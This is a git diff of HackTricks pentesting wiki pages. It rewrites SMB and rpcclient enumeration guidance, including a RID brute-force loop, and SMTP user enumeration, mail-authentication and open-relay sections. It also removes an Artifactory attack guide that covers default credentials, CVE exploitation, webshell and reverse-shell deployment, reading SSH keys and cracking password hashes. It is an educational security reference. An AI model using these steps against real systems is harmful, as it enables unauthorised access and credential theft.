@@ -24,9 +24,9 @@ Other ways to support HackTricks:
## Port 445
-While Port 139 is known technically as ‘NBT over IP’, Port 445 is ‘SMB over IP’. **SMB** stands for ‘**Server Message Blocks**’. Server Message Block in modern language is also known as **Common Internet File System**. The system operates as an application-layer network protocol primarily used for offering shared access to files, printers, serial ports, and other sorts of communications between nodes on a network.
+Technically, Port 139 is referred to as ‘NBT over IP’, whereas Port 445 is identified as ‘SMB over IP’. The acronym **SMB** stands for ‘**Server Message Blocks**’, which is also modernly known as the **Common Internet File System (CIFS)**. As an application-layer network protocol, SMB/CIFS is primarily utilized to enable shared access to files, printers, serial ports, and facilitate various forms of communication between nodes on a network.
-For instance, on Windows, SMB can run directly over TCP/IP without the need for NetBIOS over TCP/IP. This will use, as you point out, port 445. On other systems, you’ll find services and applications using port 139. This means that SMB is running with NetBIOS over TCP/IP\*\*.\*\* (extracted from [here](https://www.thewindowsclub.com/smb-port-what-is-port-445-port-139-used-for))
+For example, in the context of Windows, it is highlighted that SMB can operate directly over TCP/IP, eliminating the necessity for NetBIOS over TCP/IP, through the utilization of port 445. Conversely, on different systems, the employment of port 139 is observed, indicating that SMB is being executed in conjunction with NetBIOS over TCP/IP.
```
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
@@ -34,22 +34,28 @@ For instance, on Windows, SMB can run directly over TCP/IP without the need for
### SMB
-Server Message Block (`SMB`) is a **client-server** protocol that regulates **access to files** and entire directories and other network resources such as printers, routers, or interfaces released for the network. The main application area of the protocol has been the **Windows** operating system series in particular, whose network services support SMB in a downward-compatible manner - which means that devices with newer editions can easily communicate with devices that have an older Microsoft operating system installed.\
-With the free software project **Samba**, there is also a solution that enables the use of **SMB in Linux** and Unix distributions and thus cross-platform communication via SMB.
+The **Server Message Block (SMB)** protocol, operating in a **client-server** model, is designed for regulating **access to files**, directories, and other network resources like printers and routers. Primarily utilized within the **Windows** operating system series, SMB ensures backward compatibility, allowing devices with newer versions of Microsoft's operating system to seamlessly interact with those running older versions. Additionally, the **Samba** project offers a free software solution, enabling SMB's implementation on **Linux** and Unix systems, thereby facilitating cross-platform communication through SMB.
-An SMB server can provide **arbitrary parts of its local file system as shares**. Therefore the **hierarchy visible** to a client is partially **independent** of the **structure** on the **server**. **Access rights** are defined by `Access Control Lists` (`ACL`). They can be controlled in a **fine-grained manner** based on attributes such as **`execute`**, **`read`**, and **`full access`** for individual users or user groups. The **ACLs** are defined **based on the shares** and therefore do not correspond to the rights assigned locally on the server.
+Shares, representing **arbitrary parts of the local file system**, can be provided by an SMB server, making the hierarchy visible to a client partly **independent** from the server's actual structure. The **Access Control Lists (ACLs)**, which define **access rights**, allow for **fine-grained control** over user permissions, including attributes like **`execute`**, **`read`**, and **`full access`**. These permissions can be assigned to individual users or groups, based on the shares, and are distinct from the local permissions set on the server.
-### IPC$ share
+### IPC$ Share
-From book _**Network Security Assessment 3rd edition**_
+Access to the IPC$ share can be obtained through an anonymous null session, allowing for interaction with services exposed via named pipes. The utility `enum4linux` is useful for this purpose. Utilized properly, it enables the acquisition of:
-With an anonymous null session you can access the IPC$ share and interact with services exposed via named pipes. The enum4linux utility within Kali Linux is particularly useful; with it, you can obtain the following:
+- Information on the operating system
+- Details on the parent domain
+- A compilation of local users and groups
+- Information on available SMB shares
+- The effective system security policy
+
+This functionality is critical for network administrators and security professionals to assess the security posture of SMB (Server Message Block) services on a network. `enum4linux` provides a comprehensive view of the target system's SMB environment, which is essential for identifying potential vulnerabilities and ensuring that the SMB services are properly secured.
+
+```bash
+enum4linux -a target_ip
+```
+
+The above command is an example of how `enum4linux` might be used to perform a full enumeration against a target specified by `target_ip`.
-* Operating system information
-* Details of the parent domain
-* A list of local users and groups
-* Details of available SMB shares
-* The effective system security policy
## What is NTLM
diff --git a/network-services-pentesting/pentesting-smb/rpcclient-enumeration.md b/network-services-pentesting/pentesting-smb/rpcclient-enumeration.md
index e67b4151f..4a56e1702 100644
--- a/network-services-pentesting/pentesting-smb/rpcclient-enumeration.md
+++ b/network-services-pentesting/pentesting-smb/rpcclient-enumeration.md
@@ -33,58 +33,56 @@ Definition from [**here**](https://academy.hackthebox.com/module/143/section/126
### **Enumeration with rpcclient**
-**Pat of this section was extracted from book "**_**Network Security Assesment 3rd Edition**_**"**
+The **`rpcclient`** utility from Samba is utilized for interacting with **RPC endpoints through named pipes**. Below commands that can be issued to the SAMR, LSARPC, and LSARPC-DS interfaces after a **SMB session is established**, often necessitating credentials.
-You can use the Samba **`rpcclient`** utility to interact with **RPC endpoints via named pipes**. The following lists commands that you can issue to SAMR, LSARPC, and LSARPC-DS interfaces upon **establishing** a **SMB session** (often requiring credentials).
+#### Server Information
-#### Server Info
+* To obtain **Server Information**: `srvinfo` command is used.
-* **Server Info**: `srvinfo`
+#### Enumeration of Users
-#### Users enumeration
-
-* **List users**: `querydispinfo` and `enumdomusers`
-* **Get user details**: `queryuser <0xrid>`
-* **Get user groups**: `queryusergroups <0xrid>`
-* **GET SID of a user**: `lookupnames `
-* **Get users aliases**: `queryuseraliases [builtin|domain] `
+* **Users can be listed** using: `querydispinfo` and `enumdomusers`.
+* **Details of a user** by: `queryuser <0xrid>`.
+* **Groups of a user** with: `queryusergroups <0xrid>`.
+* **A user's SID is retrieved** through: `lookupnames `.
+* **Aliases of users** by: `queryuseraliases [builtin|domain] `.
```bash
-# Brute-Force users RIDs
+# Users' RIDs-forced
for i in $(seq 500 1100); do
- rpcclient -N -U "" 10.129.14.128 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";
+ rpcclient -N -U "" [IP_ADDRESS] -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";
done
-# You can also use samrdump.py for this purpose
+# samrdump.py can also serve this purpose
```
-#### Groups enumeration
+#### Enumeration of Groups
-* **List groups**: `enumdomgroups`
-* **Get group details**: `querygroup <0xrid>`
-* **Get group members**: `querygroupmem <0xrid>`
+* **Groups** by: `enumdomgroups`.
+* **Details of a group** with: `querygroup <0xrid>`.
+* **Members of a group** through: `querygroupmem <0xrid>`.
-#### Aliasgroups enumeration
+#### Enumeration of Alias Groups
-* **List alias**: `enumalsgroups `
-* **Get members**: `queryaliasmem builtin|domain <0xrid>`
+* **Alias groups** by: `enumalsgroups `.
+* **Members of an alias group** with: `queryaliasmem builtin|domain <0xrid>`.
-#### Domains enumeration
+#### Enumeration of Domains
-* **List domains**: `enumdomains`
-* **Get SID**: `lsaquery`
-* **Domain info**: `querydominfo`
+* **Domains** using: `enumdomains`.
+* **A domain's SID is retrieved** through: `lsaquery`.
+* **Domain information is obtained** by: `querydominfo`.
-#### Shares enumeration
+#### Enumeration of Shares
-* **Enumerate all available shares**: `netshareenumall`
-* **Info about a share**: `netsharegetinfo `
+* **All available shares** by: `netshareenumall`.
+* **Information about a specific share is fetched** with: `netsharegetinfo `.
-#### More SIDs
+#### Additional Operations with SIDs
-* **Find SIDs by name**: `lookupnames `
-* **Find more SIDs**: `lsaenumsid`
-* **RID cycling (check more SIDs)**: `lookupsids `
+* **SIDs by name** using: `lookupnames `.
+* **More SIDs** through: `lsaenumsid`.
+* **RID cycling to check more SIDs** is performed by: `lookupsids `.
#### **Extra commands**
diff --git a/network-services-pentesting/pentesting-smtp/README.md b/network-services-pentesting/pentesting-smtp/README.md
index 0ef534a4c..acdfded76 100644
--- a/network-services-pentesting/pentesting-smtp/README.md
+++ b/network-services-pentesting/pentesting-smtp/README.md
@@ -36,7 +36,7 @@ PORT STATE SERVICE REASON VERSION
### EMAIL Headers
-If you have the opportunity to **make the victim send you a emai**l (via contact form of the web page for example), do it because **you could learn about the internal topology** of the victim seeing the headers of the mail.
+If you have the opportunity to **make the victim send you a email** (via contact form of the web page for example), do it because **you could learn about the internal topology** of the victim seeing the headers of the mail.
You can also get an email from a SMTP server trying to **send to that server an email to a non-existent address** (because the server will send to the attacker a NDN mail). But, be sure that you send the email from an allowed address (check the SPF policy) and that you can receive NDN messages.
@@ -127,15 +127,15 @@ Check if you sniff some password from the packets to port 25
### RCPT TO
```bash
-$ telnet 10.0.10.1 25
-Trying 10.0.10.1...
-Connected to 10.0.10.1.
+$ telnet 1.1.1.1 25
+Trying 1.1.1.1...
+Connected to 1.1.1.1.
Escape character is '^]'.
220 myhost ESMTP Sendmail 8.9.3
HELO x
-250 myhost Hello [10.0.0.99], pleased to meet you
-MAIL FROM:test@test.org
-250 2.1.0 test@test.org... Sender ok
+250 myhost Hello 18.28.38.48, pleased to meet you
+MAIL FROM:example@domain.com
+250 2.1.0 example@domain.com... Sender ok
RCPT TO:test
550 5.1.1 test... User unknown
RCPT TO:admin
@@ -146,28 +146,28 @@ RCPT TO:ed
### VRFY
-```
-$ telnet 10.0.0.1 25
-Trying 10.0.0.1...
-Connected to 10.0.0.1.
+```bash
+$ telnet 1.1.1.1 25
+Trying 1.1.1.1...
+Connected to 1.1.1.1.
Escape character is '^]'.
220 myhost ESMTP Sendmail 8.9.3
HELO
501 HELO requires domain address
HELO x
-250 myhost Hello [10.0.0.99], pleased to meet you
+250 myhost Hello 18.28.38.48, pleased to meet you
VRFY root
-250 Super-User
+250 Super-User root@myhost
VRFY blah
550 blah... User unknown
```
### EXPN
-```
-$ telnet 10.0.10.1 25
-Trying 10.0.10.1...
-Connected to 10.0.10.1.
+```bash
+$ telnet 1.1.1.1 25
+Trying 1.1.1.1...
+Connected to 1.1.1.1.
Escape character is '^]'.
220 myhost ESMTP Sendmail 8.9.3
HELO
@@ -176,13 +176,11 @@ HELO x
EXPN test
550 5.1.1 test... User unknown
EXPN root
-250 2.1.5
+250 2.1.5 ed.williams@myhost
EXPN sshd
-250 2.1.5 sshd privsep
+250 2.1.5 sshd privsep sshd@myhost
```
-Extracted from: [https://research.nccgroup.com/2015/06/10/username-enumeration-techniques-and-their-value/](https://research.nccgroup.com/2015/06/10/username-enumeration-techniques-and-their-value/)
-
### Automatic tools
```
@@ -270,13 +268,11 @@ server.quit()
print("[***]successfully sent email to %s:" % (msg['To']))
```
-## Mail Spoofing
+## Mail Spoofing Countermeasures
-Most of this section was extracted from the book **Network Security Assessment 3rd Edition**.
+Organizations are prevented from having unauthorized email sent on their behalf by employing **SPF**, **DKIM**, and **DMARC** due to the ease of spoofing SMTP messages.
-SMTP messages are easily spoofed, and so organizations use **SPF**, **DKIM**, and **DMARC** features to prevent parties from sending unauthorised email.
-
-A **complete guide of these countermeasures** can be found in [https://seanthegeek.net/459/demystifying-dmarc/](https://seanthegeek.net/459/demystifying-dmarc/)
+A **complete guide to these countermeasures** is made available at [https://seanthegeek.net/459/demystifying-dmarc/](https://seanthegeek.net/459/demystifying-dmarc/).
### SPF
@@ -285,9 +281,7 @@ SPF [was "deprecated" in 2014](https://aws.amazon.com/premiumsupport/knowledge-c
Moreover, to reuse previous spf records it's quiet common to find something like `"v=spf1 include:_spf.google.com ~all"`
{% endhint %}
-**Sender Policy Framework** (SPF) provides a mechanism that allows MTAs to check if a host sending an email is authorized.\
-Then, the organisations can define a list of authorised mail servers and the MTAs can query for this lists to check if the email was spoofed or not.\
-In order to define IP addresses/ranges, domains and others that are **allowed to send email on behalf a domain name**, different "**Mechanism**" cam appear in the SPF registry.
+**Sender Policy Framework** (SPF) is a mechanism that enables Mail Transfer Agents (MTAs) to verify whether a host sending an email is authorized by querying a list of authorized mail servers defined by the organizations. This list, which specifies IP addresses/ranges, domains, and other entities **authorized to send email on behalf of a domain name**, includes various "**Mechanisms**" in the SPF record.
#### Mechanisms
@@ -308,31 +302,31 @@ You usually will note **at the end of each SPF policy** something like: **\~all*
#### Qualifiers
-Each mechanism can be combined with one of four qualifiers:
+Each mechanism within the policy may be prefixed by one of four qualifiers to define the intended result:
-* **`+`** for a PASS result. This can be omitted; e.g., `+mx` is the same as `mx`.
-* **`?`** for a NEUTRAL result interpreted like NONE (no policy).
-* **`~`** (tilde) for SOFTFAIL, a debugging aid between NEUTRAL and FAIL. Typically, messages that return a SOFTFAIL are accepted but tagged.
-* **`-`** (minus) for FAIL, the mail should be rejected (see below).
+* **`+`**: Corresponds to a PASS result. By default, mechanisms assume this qualifier, making `+mx` equivalent to `mx`.
+* **`?`**: Represents a NEUTRAL result, treated similarly to NONE (no specific policy).
+* **`~`**: Denotes SOFTFAIL, serving as a middle ground between NEUTRAL and FAIL. Emails meeting this result are typically accepted but marked accordingly.
+* **`-`**: Indicates FAIL, suggesting that the email should be outright rejected.
-In the following example you can read the **SPF policy of google.com**. Note how the **first SPF policy includes SPF policies of other domains:**
+In the upcoming example, the **SPF policy of google.com** is illustrated. Note the inclusion of SPF policies from different domains within the first SPF policy:
```shell-session
-kali@kali:~$ dig txt google.com | grep spf
+dig txt google.com | grep spf
google.com. 235 IN TXT "v=spf1 include:_spf.google.com ~all"
-kali@kali:~$ dig txt _spf.google.com | grep spf
+dig txt _spf.google.com | grep spf
; <<>> DiG 9.11.3-1ubuntu1.7-Ubuntu <<>> txt _spf.google.com
;_spf.google.com. IN TXT
_spf.google.com. 235 IN TXT "v=spf1 include:_netblocks.google.com include:_netblocks2.google.com include:_netblocks3.google.com ~all"
-kali@kali:~$ dig txt _netblocks.google.com | grep spf
+dig txt _netblocks.google.com | grep spf
_netblocks.google.com. 1606 IN TXT "v=spf1 ip4:35.190.247.0/24 ip4:64.233.160.0/19 ip4:66.102.0.0/20 ip4:66.249.80.0/20 ip4:72.14.192.0/18 ip4:74.125.0.0/16 ip4:108.177.8.0/21 ip4:173.194.0.0/16 ip4:209.85.128.0/17 ip4:216.58.192.0/19 ip4:216.239.32.0/19 ~all"
-kali@kali:~$ dig txt _netblocks2.google.com | grep spf
+dig txt _netblocks2.google.com | grep spf
_netblocks2.google.com. 1908 IN TXT "v=spf1 ip6:2001:4860:4000::/36 ip6:2404:6800:4000::/36 ip6:2607:f8b0:4000::/36 ip6:2800:3f0:4000::/36 ip6:2a00:1450:4000::/36 ip6:2c0f:fb50:4000::/36 ~all"
-kali@kali:~$ dig txt _netblocks3.google.com | grep spf
+dig txt _netblocks3.google.com | grep spf
_netblocks3.google.com. 1903 IN TXT "v=spf1 ip4:172.217.0.0/19 ip4:172.217.32.0/20 ip4:172.217.128.0/19 ip4:172.217.160.0/20 ip4:172.217.192.0/19 ip4:172.253.56.0/21 ip4:172.253.112.0/20 ip4:108.177.96.0/19 ip4:35.191.0.0/16 ip4:130.211.0.0/22 ~all"
```
@@ -340,41 +334,40 @@ Traditionally it was possible to spoof any domain name that didn't have a correc
To check the SPF of a domain you can use online tools like: [https://www.kitterman.com/spf/validate.html](https://www.kitterman.com/spf/validate.html)
-### DKIM
+### DKIM (DomainKeys Identified Mail)
-DomainKeys Identified Mail (DKIM) is a mechanism by which **outbound email is signed and validated by foreign MTAs upon retrieving a domain’s public key via DNS**. The DKIM public key is held within a TXT record for a domain; however, you must know both the selector and domain name to retrieve it.
+DKIM is utilized to sign outbound emails, allowing their validation by external Mail Transfer Agents (MTAs) through the retrieval of the domain's public key from DNS. This public key is located in a domain's TXT record. To access this key, one must know both the selector and the domain name.
-Then, to ask for the key you need the domain name and the selector of the mail from the mail header `DKIM-Signature` for example: `d=gmail.com;s=20120113`
+For instance, to request the key, the domain name and selector are essential. These can be found in the mail header `DKIM-Signature`, e.g., `d=gmail.com;s=20120113`.
+
+A command to fetch this information might look like:
```bash
dig 20120113._domainkey.gmail.com TXT | grep p=
-20120113._domainkey.gmail.com. 280 IN TXT "k=rsa\; p=MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCg
-KCAQEA1Kd87/UeJjenpabgbFwh+eBCsSTrqmwIYYvywlbhbqoo2DymndFkbjOVIPIldNs/m40KF+yzMn1skyoxcTUGCQs8g3
+# This command would return something like:
+20120113._domainkey.gmail.com. 280 IN TXT "k=rsa\; p=MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA1Kd87/UeJjenpabgbFwh+eBCsSTrqmwIYYvywlbhbqoo2DymndFkbjOVIPIldNs/m40KF+yzMn1skyoxcTUGCQs8g3
```
-### DMARC
+### DMARC (Domain-based Message Authentication, Reporting & Conformance)
-Domain-based Message Authentication, Reporting & Conformance (DMARC) is a method of mail authentication that expands upon SPF and DKIM. Policies instruct mail servers how to process email for a given domain and report upon actions performed.
-
-.png>)
+DMARC enhances email security by building on SPF and DKIM protocols. It outlines policies that guide mail servers in the handling of emails from a specific domain, including how to deal with authentication failures and where to send reports about email processing actions.
**To obtain the DMARC record, you need to query the subdomain \_dmarc**
-```shell-session
-root@kali:~# dig _dmarc.yahoo.com txt | grep DMARC
-_dmarc.yahoo.com. 1785 IN TXT "v=DMARC1\; p=reject\; sp=none\; pct=100\;
-rua=mailto:dmarc-yahoo-rua@yahoo-inc.com, mailto:dmarc_y_rua@yahoo.com\;"
+```bash
+# Reject
+dig _dmarc.facebook.com txt | grep DMARC
+_dmarc.facebook.com. 3600 IN TXT "v=DMARC1; p=reject; rua=mailto:a@dmarc.facebookmail.com; ruf=mailto:fb-dmarc@datafeeds.phishlabs.com; pct=100"
-root@kali:~# dig _dmarc.google.com txt | grep DMARC
-_dmarc.google.com. 600 IN TXT "v=DMARC1\; p=quarantine\; rua=mailto:mailauth-reports@google.com"
+# Quarantine
+dig _dmarc.google.com txt | grep DMARC
+_dmarc.google.com. 300 IN TXT "v=DMARC1; p=quarantine; rua=mailto:mailauth-reports@google.com"
-root@kali:~# dig _dmarc.paypal.com txt | grep DMARC
-_dmarc.paypal.com. 300 IN TXT "v=DMARC1\; p=reject\; rua=mailto:d@rua.agari.com\;
-ruf=mailto:dk@bounce.paypal.com,mailto:d@ruf.agari.com"
+# None
+dig _dmarc.bing.com txt | grep DMARC
+_dmarc.bing.com. 3600 IN TXT "v=DMARC1; p=none; pct=100; rua=mailto:BingEmailDMARC@microsoft.com;"
```
-PayPal and Yahoo instruct mail servers to reject messages that contain invalid DKIM signatures or do not originate from their networks. Notifications are then sent to the respective email addresses within each organization. Google is configured in a similar way, although it instructs mail servers to quarantine messages and not outright reject them.
-
#### DMARC tags
| Tag Name | Purpose | Sample |
@@ -406,16 +399,19 @@ This makes sense - a subdomain may very well be in a different geographical loca
### **Open Relay**
-To prevent the sent emails from being filtered by spam filters and not reaching the recipient, the sender can use a **relay server that the recipient trusts**. Often, administrators **haven't overviewed** of which **IP** ranges they have to **allow**. This results in a misconfiguration of the SMTP server that we will still often find in external and internal penetration tests. Therefore, they **allow all IP addresses** not to cause errors in the email traffic and thus not to disturb or unintentionally interrupt the communication with potential and current customers:
+The use of a **relay server trusted by the recipient** can be a strategy to ensure that sent emails are not marked as spam and reach their intended destination. However, it has been observed that administrators often lack a detailed understanding of the **IP** ranges that should be **permitted**. This gap in knowledge can lead to misconfigurations in the SMTP server, a vulnerability that is commonly uncovered during both external and internal penetration tests. To circumvent this issue and avoid inadvertently disrupting email communication with potential and existing customers, administrators may opt to **permit all IP addresses**. This approach is reflected in the configuration of the SMTP server, where the `mynetworks` parameter is set to allow connections from any IP address:
-```shell-session
+```bash
mynetworks = 0.0.0.0/0
```
+In order to test for an open mail relay, a tool such as `nmap` can be utilized. This tool is employed to scan the targeted server for the possibility of it functioning as an open relay, which can be indicated by the open relay script `smtp-open-relay`. The following command demonstrates how `nmap` is used to scan port 25 on the server with the IP address 10.10.10.10, providing verbose output:
+
```bash
nmap -p25 --script smtp-open-relay 10.10.10.10 -v
```
+
### **Tools**
* [**https://github.com/serain/mailspoof**](https://github.com/serain/mailspoof) **Check for SPF and DMARC misconfigurations**
@@ -561,6 +557,10 @@ sendmail.cf
submit.cf
```
+## References
+* [https://research.nccgroup.com/2015/06/10/username-enumeration-techniques-and-their-value/](https://research.nccgroup.com/2015/06/10/username-enumeration-techniques-and-their-value/)
+* [https://www.reddit.com/r/HowToHack/comments/101it4u/what_could_hacker_do_with_misconfigured_smtp/](https://www.reddit.com/r/HowToHack/comments/101it4u/what_could_hacker_do_with_misconfigured_smtp/)
+
## HackTricks Automatic Commands
```
diff --git a/network-services-pentesting/pentesting-smtp/smtp-commands.md b/network-services-pentesting/pentesting-smtp/smtp-commands.md
index 90fed4f5b..ac132cc89 100644
--- a/network-services-pentesting/pentesting-smtp/smtp-commands.md
+++ b/network-services-pentesting/pentesting-smtp/smtp-commands.md
@@ -20,7 +20,7 @@ Other ways to support HackTricks:
{% embed url="https://pentest-tools.com/" %}
-**Extracted from:** [**https://serversmtp.com/smtp-commands/**](https://serversmtp.com/smtp-commands/)
+**Commands from:** [**https://serversmtp.com/smtp-commands/**](https://serversmtp.com/smtp-commands/)
**HELO**\
It’s the first SMTP command: is starts the conversation identifying the sender server and is generally followed by its domain name.
diff --git a/network-services-pentesting/pentesting-web/artifactory-hacking-guide.md b/network-services-pentesting/pentesting-web/artifactory-hacking-guide.md
index 3f93e2221..3203a5b1f 100644
--- a/network-services-pentesting/pentesting-web/artifactory-hacking-guide.md
+++ b/network-services-pentesting/pentesting-web/artifactory-hacking-guide.md
@@ -14,216 +14,7 @@ Other ways to support HackTricks:
-
-**This content was taken from** [**https://www.errno.fr/artifactory/Attacking\_Artifactory**](https://www.errno.fr/artifactory/Attacking\_Artifactory)
-
-# Artifactory basics
-
-## Default users and passwords
-
-Artifactory’s default accounts are:
-
-| Account | Default password | Notes |
-| ------------ | ---------------------------------------------- | -------------------------------------------------------------------- |
-| admin | password | common administration account |
-| access-admin | password (<6.8.0) or a random value (>= 6.8.0) | used for local administration operations only |
-| anonymous | ’’ | anonymous user to retrieve packages remotely, not enabled by default |
-
-By default, no password locking policy is in place which makes Artifactory a prime target for credential stuffing and password spraying attacks.
-
-## Authorizations
-
-Ideally, this is what you should see when connecting to Artifactory:
-
-
-
-On the other hand, if you’re greeted with something more akin to this:
-
-
-
-It means that “Anonymous access” has been enabled in the administration panel, which is a common setting used to let applications retrieve artifacts without hassle but lets you, the attacker, see more than is preferable.
-
-## Checking account rights
-
-Sometimes, because of a misconfiguration, anonymous is allowed to deploy files to some repositories!
-
-To check which repositories the anonymous user can deploy to, use the following request:
-
-```
-curl http://localhost:8081/artifactory/ui/repodata?deploy=true
-{"repoList":["artifactory-build-info","example-repo-local"]}
-```
-
-If there are any `repoKey` entries in the request, anonymous can deploy to these, which is really really bad. You definitely should be authenticated to deploy any files.
-
-This can be generalized to other accounts once you get a password or token for them.
-
-## Listing users
-
-For some reason listing users is a right reserved to admins only. I found an alternate way to list users (those that are actively deploying at least) that relies on the “Deployed By” value of artifacts:
-
-
-
-[This script](https://gist.github.com/gquere/347e8e042490be87e6e9e32e428cb47a) simply tries to recursively find all the users that have deployed artifacts. Note that it could take a while to complete if there are a lot of repositories (>1000).
-
-```
-./artifactory_list_users.py http://127.0.0.1:8081/artifactory
-There are 23 repositories to process
-Found user admin
-Found user test
-Found user user
-Found user test_deploy
-```
-
-## Permissions
-
-Here are the basic permissions and their usefulness:
-
-* Manage: ?
-* Delete/Overwrite: interesting for pentest
-* Deploy/Cache: interesting for pentest
-* Annotate: necessary for CVE-2020-7931
-* Read: usually a default permission
-
-# Known vulnerabilities
-
-Here is a curated list of high impact public vulnerabilities:
-
-## CVE-2016-10036: Arbitrary File Upload & RCE (<4.8.6)
-
-[Details here.](https://www.exploit-db.com/exploits/44543)
-
-This one is getting a bit old and it’s unlikely you’ll stumble on such an outdated Artifactory version. Nevertheless it’s quite effective, as it is a simple directory traversal which nets arbitrary code execution at the Tomcat level.
-
-## CVE-2019-9733: Authentication bypass (<6.8.6)
-
-[Original advisory here.](https://www.ciphertechs.com/jfrog-artifactory-advisory/)
-
-On older versions of Artifactory (up to 6.7.3), the `access-admin` account used a default password `password`.
-
-This local account is normally forbidden to access the UI or API, but until version 6.8.6 Artifactory could be tricked into believing the request emanated locally if the `X-Forwarded-For` HTTP header was set to `127.0.0.1`.
-
-## CVE-2020-7931: Server-Side Template Injection (Artifactory Pro)
-
-[Original advisory here.](https://github.com/atredispartners/advisories/blob/master/ATREDIS-2019-0006.md)
-
-Here’s a [tool I wrote](https://github.com/gquere/CVE-2020-7931) to automate the exploitation of this vulnerability.
-
-These are required for exploitation:
-
-* a user with deploy (create files) and annotate (set filtered) rights
-* Artifactory Pro
-
-The vulnerability is rather simple: if a deployed resource is set to filtered it is interpreted as a Freemarker Template, which gives the attacker a SSTI attack window. 
-
-Here are the implemented primitives:
-
-* basic filesystem reads
-* limited filesystem writes
-
-These should be enough to give you remote code execution in a number of manners, from the easiest/quietest to the hardest/noisiest:
-
-* reading a secret on the filesystem that lets you pivot (/home/user/.bash\_history, /home/user/password.txt, /home/user/.ssh/id\_rsa …)
-* adding an SSH key to the user
-* deploying a .war to execute a servlet
-* deploying an Artifactory Groovy user script
-
-### .war stories: Java renameTo() shenanigans
-
-This is a little story of how I banged my head against the wall for hours if not days during a pentest. I came accross an outdated Artifactory which I knew was vulnerable to CVE-2020-7931. I deployed the original’s advisory SSTI template and started perusing through the filesystem. It seemed that Artifactory had been installed in a non-standard location, which isn’t too unusual as admins like to keep separated partitions between application binaries, data, logs and configuration (this is a good thing!). There were no SSH keys or passwords in the user’s home directory that would have provided me with an easy pivot, so there came the time to be less discreet and write to the filesystem. Dropping the initial payload (a public key) in Artifactory’s upload directory went fine, but I just couldn’t manage to move it to the SSH keys directory. So I went back to my exploitation sandbox, tested it again and lo and behold, it worked fine. So there had to be a different configuration that prevented me from completing the `renameTo()` method. At this point it’s always a good idea to [check the documentation](https://docs.oracle.com/javase/8/docs/api/java/io/File.html#renameTo-java.io.File-) … which clearly states that you cannot rename files accross different filesystems, which I guess makes sense depending on the implementation of the method, i.e. if it works at an inode level. Arg.
-
-Remember what I said about admins liking partitions? Well, this is a case of an admin unbeknownstingly hardening his setup against my exploit! So I had to dig into what is essentially a Java jail to find another method that would let me write a file to disk. And that wasn’t fun at all, as I’m not familiar with any of the things involved: FTL Templates, Java, Tomcat/Catalina. I quickly discovered that regular Java jail escapes just wouldn’t cut it, as instatiating new classes was forbidden. After hours of reading the Java and Catalina classes documentation, I finally found a write() method on a object which I could reach. But it was limited to the web application’s base path… So then I thought of combining the write to another filesystem and the `renameTo()` accross this newly reachable filesystem to hopefully be able to write anywhere? And it kinda worked. I managed to write out of the temporary upload dir … but not so far from it as now I was stuck on another filesystem which was the mountpoint to all things artifactory: configuration, application and stuff. So still no SSH key for me.
-
-Okay, I could write to the artifactory root folder, surely I could do something here? Hey, default Tomcat automatically does deploy WAR files written to its application path, doesn’t it? So I used msfvenom to generate a JSP webshell packed in a WAR file and tested it in my sandbox… well it got deployed alright, but netted me no command execution. Seems like default Tomcat doesn’t handle JSPs. Ugh. Getting increasingly frustrated, I looked for another way to execute code in Tomcat, and found another execution method using servlets. Couldn’t find an appropriate payload so fuck it, I’m all in at this point and [rolled my own which you can find here](https://github.com/gquere/javaWebShell). Tested it in the sandbox, works, ok. Put it on target, deploys and … nada. Turns out, there was a proxy in front of artifactory that rewrote all URLs to /artifactory. So even though my backdoor was deployed and running, there was no way for me to access it… If there was some remote code execution to achieve at this point, it would have to be in Artifactory’s context, not Tomcat’s.
-
-Come next morning, I’m sobbing at my desk looking a last time at Artifactory’s documentation in vain hopes of an epiphany. And then the magical words “Groovy scripts” appeared. Turns out there’s a convoluted way to execute Groovy scripts, by writing them to disk then reloading them through the API. Saved at last! So I popped a Groovy reverseshell to machine and that was the end of that. Still wish I had found a cleaner method that would have written anywhere on the filesystem using the SSTI, but I sure wasn’t going to back to developping!
-
-Fortunately, all pentests don’t go like this :)
-
-# Post-Exploitation
-
-The following are only useful once you’ve achieved remote code execution or arbitrary file read on the server and might help you pivoting to another machine.
-
-## Storage of passwords and external secrets
-
-### Local passwords
-
-Local artifactory passwords are stored in either salted MD5 or bcrypt form, the former being deprecated.
-
-MD5 passwords are always salted with the hardcoded the spring value `{CAFEBABEEBABEFAC}`, and are using simple concatenation with no rounds, i.e. `hash = md5(password + salt)`. The database says the salt is `CAFEBABEEBABEFAC` but trust me, it’s `{CAFEBABEEBABEFAC}`, I had a hard time finding it :)
-
-Cracking these MD5 passwords requires using a dynamic mode for JtR:
-
-```
-cat artifactory.hashes
-user:1f70548d73baca61aab8660733c7de81${CAFEBABEEBABEFAC}
-john artifactory.hashes --format=dynamic_1
-Loaded 1 password hash (dynamic_1 [md5($p.$s) (joomla) 256/256 AVX2 8x3])
-password (user)
-```
-
-The other type of bcrypt password requires nothing special, it’s just a standard bcrypt hash:
-
-```
-cat artifactory_bcrypt.hashes
-admin:$2a$08$EbfHSAjPLoJnG/yHS/zmi.VizaWSipUuKAo7laKt6b8LePPTfDVeW
-john artifactory_bcrypt.hashes
-Loaded 1 password hash (bcrypt [Blowfish 32/64 X2])
-password (admin)
-```
-
-### Remote secrets
-
-Artifactory may need to store secrets to identify to remote services. These secrets aren’t hashed of course, they’re stored encrypted on the disk, with the key next to them. There are two types of secrets mentionned in the [official documentation](https://jfrog.com/knowledge-base/what-are-the-artifactory-key-master-key-and-what-are-they-used-for/).
-
-**Old format (<5.9): DES-EDE**
-
-TODO. [Open an issue if you have sample encrypted data](https://github.com/gquere/ArtifactoryDecryptor).
-
-**New format (>=5.9): AES128-CBC encryption, stored as base58**
-
-External secrets (such as passwords of remote servers) are found in the [configuration descriptors](https://www.jfrog.com/confluence/display/JFROG/Configuration+Files#ConfigurationFiles-GlobalConfigurationDescriptor), e.g. `/var/opt/jfrog/artifactory/etc/artifactory.config.latest.xml` and look like:
-
-```
-AM.25rLQ.AES128.vJMeKkaK6RBRQCUKJWvYEHUw6zs394X1CrRugvJsQGPanhMgQ5be8yjWDhJYC4BEz2KRE
-```
-
-Where:
-
-* `AM` always denotes an artifactory encrypted secret
-* `25rLQ` is the secret identifier that has to match the key’s identifier
